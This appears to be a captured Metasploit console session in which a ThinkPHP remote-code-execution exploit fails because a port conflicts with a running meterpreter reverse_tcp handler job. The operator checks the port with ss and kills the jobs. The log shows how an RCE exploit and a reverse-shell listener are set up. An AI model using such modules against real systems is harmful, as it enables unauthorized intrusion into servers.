 msf6 exploit(unix/webapp/thinkphp_rce) > run
[-] Handler failed to bind to 10.1.1.19:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/thinkphp_rce) > sudo ss -ltnp | grep :4444
[*] exec: sudo ss -ltnp | grep :4444
LISTEN 0 256 10.1.1.19:4444 0.0.0.0:* users:(("ruby",pid=1120,fd=14))
msf6 exploit(unix/webapp/thinkphp_rce) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://10.1.1.19:4444
msf6 exploit(unix/webapp/thinkphp_rce) > jobs -K 0
Stopping all jobs...